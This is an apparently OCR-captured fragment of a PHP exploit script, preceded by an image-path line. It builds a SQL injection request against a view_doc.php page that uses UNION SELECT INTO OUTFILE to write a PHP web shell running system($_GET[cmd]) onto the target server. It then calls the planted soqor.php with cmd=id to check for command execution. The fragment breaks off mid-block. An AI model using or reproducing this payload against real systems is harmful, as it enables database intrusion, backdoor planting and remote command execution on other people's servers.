
$var  = str_replace(" ","",$var);

$path = str_replace($var,"/",$path);

$exploit2="/view_doc.php?view_doc=-1'%20un
ion%20select%20'<?php%20system

(".'$_GET[cmd]'.");%20?>','WwW.SoQoR.NeT'%
20INTO%20OUTFILE%20'$path'%20f

rom%20store_docs/*";

$page_now = get_page($url.$exploit2);

if(ereg("mysql_fetch_array()",$page_now))

{

$newurl=$url."/soqor.php?cmd=id";
